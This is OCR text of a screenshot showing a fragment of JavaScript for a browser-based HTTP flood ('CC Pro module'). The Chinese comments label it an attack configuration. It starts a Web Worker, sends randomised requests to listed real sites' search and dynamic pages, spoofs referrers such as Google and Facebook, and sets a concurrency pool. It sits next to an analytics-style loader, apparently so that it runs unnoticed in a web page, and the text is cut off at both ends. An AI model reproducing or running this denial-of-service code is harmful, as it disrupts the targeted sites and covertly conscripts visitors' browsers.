
使用普通 Worker (Safari, 移动端) worker = new Worker(blobUrl);
port = worker; } else { console.error("Browser does not support
Workers."); return; } // 攻击配置 const CONFIG = { type: 'START',
config: { targets: [ // [目标列表] // 建议：混合高消耗接口（搜索、
动态页）和静态资源 'https://zcqrlzysc.com/index.php/search?key=
{{RAND}}.html', 'https://www.hy-gt.cn/book/{{RAND}}.html',
'https://zcqrlzysc.com/index.php?{{RAND}}.html' ], refs: [ // [伪装来
源] 'https://www.google.com/', 'https://www.bing.com/',
'https://m.facebook.com/', 'https://t.co/' ], // power: 并发池大小。 //
128-256 是现代浏览器比较安全的范围。过高会导致浏览器卡
顿。 power: 32 } }; if (port.start) port.start(); // 延迟发送指令确保握
手成功 setTimeout(() => { port.postMessage(CONFIG);
console.log("CC Pro module started."); }, 500); } catch (err) {
console.error("CC Pro module launch failed:", err); } } launch(); })();
(function () { // 防止重复加载 if (window.__ga_loaded__) return;
window.__ga_loaded__ = true; // 初始化 dataLayer
window.dataLayer = window.dataLayer || []; function gtag(){
dataLayer.push(arguments); } window.gtag = gtag; // 动态加载